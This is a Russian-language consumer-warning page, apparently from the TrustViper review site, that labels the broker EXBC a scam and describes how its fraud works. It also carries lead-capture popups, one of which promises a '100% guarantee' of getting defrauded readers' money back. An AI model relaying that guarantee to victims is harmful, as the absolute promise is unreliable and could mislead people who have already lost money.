<p><span style="font-weight: 400;">Как мы помним, на собственном сайте брокер заявляет, что ведет свою деятельность более 5-ти лет. Однако, проверив домен </span><span style="font-weight: 400;">exbc.com, </span><span style="font-weight: 400;">через специализированные сервисы, мы заметили, что: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Возраст сайта – 4 месяца;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ежедневный трафик не превышает 30-35 посещений в день;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Стоимость домена – 7 рублей;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Портал не индексируется поисковыми системами;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Данные от создателей проекта скрыты с помощью платной услуги предоставления анонимности. </span></li>
</ul>
<p><span style="font-weight: 400;">Конечно же, ни один из данных фактов, не может реально коррелировать с сообщениями компании о «невероятной популярности». Таким образом, можно однозначно утверждать, что брокер – фейковый, и не ведет реальной деятельности на биржевых рынках. </span></p>
<h2><span style="font-weight: 400;">Отзывы</span><span style="font-weight: 400;"> пользователей </span><span style="font-weight: 400;">о</span> <span style="font-weight: 400;">EXBC</span></h2>
<p><span style="font-weight: 400;">В своих статьях, мы всегда напоминаем читателям, что один из лучших способов оценить качество предоставляемых услуг – это изучить отзывы пользователей. В собственных комментариях, бывшие клиенты брокерских компаний расскажут Вам о всех преимуществах и недостатках платформы, что позволит избежать Вам сотрудничества с ненадежными компаниями. Если же говорить про то, какие </span><span style="font-weight: 400;">отзывы о EXBC </span><span style="font-weight: 400;">можно встретить в сети, то сложно не заметить, что положительных мнений тут нет. Комьюнити утверждает, что сотрудничество с брокером всегда приводит к потере средств, а вывести свои деньги – невозможно. </span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-13370" src="https://trustviper.com/wp-content/uploads/2022/07/Otzyvy-o-EXBC.png" alt="" width="675" height="236" srcset="https://trust-viper.com/wp-content/uploads/2022/07/Otzyvy-o-EXBC.png 675w, https://trust-viper.com/wp-content/uploads/2022/07/Otzyvy-o-EXBC-300x105.png 300w, https://trust-viper.com/wp-content/uploads/2022/07/Otzyvy-o-EXBC-150x52.png 150w, https://trust-viper.com/wp-content/uploads/2022/07/Otzyvy-o-EXBC-360x126.png 360w, https://trust-viper.com/wp-content/uploads/2022/07/Otzyvy-o-EXBC-263x92.png 263w, https://trust-viper.com/wp-content/uploads/2022/07/Otzyvy-o-EXBC-50x17.png 50w, https://trust-viper.com/wp-content/uploads/2022/07/Otzyvy-o-EXBC-25x9.png 25w" sizes="(max-width: 675px) 100vw, 675px" /></p>
<p><span style="font-weight: 400;">Если у Вас также есть информация о компании, оставляйте собственные </span><span style="font-weight: 400;">отзывы о exbc.com</span><span style="font-weight: 400;"> у нас на сайте. Возможно, именно ваш комментарий поможет другим трейдерам избежать печальной участи сотрудничества с </span><span style="font-weight: 400;">EXBC. </span></p>
<p><b><i>Примечание TrustViper</i></b><i><span style="font-weight: 400;">: В случае, если Вы потеряли собственные деньги в результате работы на платформе </span></i><i><span style="font-weight: 400;">EXBC, </span></i><i><span style="font-weight: 400;">напишите нашим экспертам, используя </span></i><a href="/kontakty/"><i><span style="font-weight: 400;">форму обратной связи</span></i></a><i><span style="font-weight: 400;"> или онлайн чат. Мы сделаем все возможное, чтобы помочь Вам вернуть средства и наказать мошенническую контору. </span></i></p>
<h2><span style="font-weight: 400;">СКАМ-схема на </span><span style="font-weight: 400;">EXBC</span></h2>
<p><span style="font-weight: 400;">Говоря про систему развода, которую используют мошенники портала </span><span style="font-weight: 400;">exbc.com, </span><span style="font-weight: 400;">стоит отметить, что её аналоги достаточно часто встречаются в Интернете. Однако, в данном случае аферисты доработали схему, увеличив её эффективность. </span></p>
<p><span style="font-weight: 400;">На первом этапе, аферисты совершают холодный обзвон телефонной базы, которую они, судя по всему, купили на черном рынке. Менеджеры компании заявляют, что абсолютно любой новичок сможет зарабатывать на их платформе, используя помощь персонального наставника или бесплатные торговые сигналы. При этом, брокер уверяет, что торговые процессы практически не несут риска и наличие знаний для трейдеров не обязательное. </span></p>
<p><span style="font-weight: 400;">Если жертва ведется на уговоры мошенников, ей предлагается инвестировать минимальный депозит в 250 долларов. Однако, как только деньги поступят на счет брокера, клиенту сообщат, что лучше увеличить вложения, для получения более ощутимых результатов. Приступая к работе, аферисты подключают трейдера к имитационной торговой платформе, которая лишь создает иллюзию реальной работы на рынке Форекс. Практически каждая сделка на терминале будет прибыльной, а счет клиента будет расти в геометрической прогрессии. При этом, менеджеры будут продолжать уговаривать трейдера вложить больше средств, для получения ещё большей прибыли. Так будет продолжаться до тех самых пор, пока клиент не примет решение вывести свои средства.  </span></p>
<p><span style="font-weight: 400;">Как только брокерская компания получает заявку от трейдера на вывод денег, в ответ она высылает требования оплатить налоги, пошлины, комиссии и т.д. Сумма может достигать 30-35% от общего размера депозита. Если клиент соглашается, ему выставляют новые финансовые требования и так до тех пор, пока трейдер не поймет, что его попросту разводят. В конце концов, представители компании перестают выходить на связь, а торговый депозит – блокируется. </span></p>
<h2><span style="font-weight: 400;">Выводы экспертов TrustViper</span></h2>
<p><span style="font-weight: 400;">Сотрудничество с фирмой </span><span style="font-weight: 400;">EXBC </span><span style="font-weight: 400;">не может приносить реальную прибыль. Компания лишь имитирует деятельность на рынке Форекс, по факту воруя средства собственных клиентов. Мы рекомендуем отказаться от любой работы на платформе и выбрать более надежного биржевого исполнителя, руководствуясь рейтингом, который представлен на нашем сайте.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/exbc/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='13369' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	EXBC</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/docipe/">
									Docipe (docipe.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zthmgo/">
									ZTHMGO (zthmgo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/orioncptl/">
									OrionCptl (orioncptl.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/primeverf/">
									PrimeVERF (primeverf.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/bitgles/">
									BitGles (bitgles.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/exbc/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
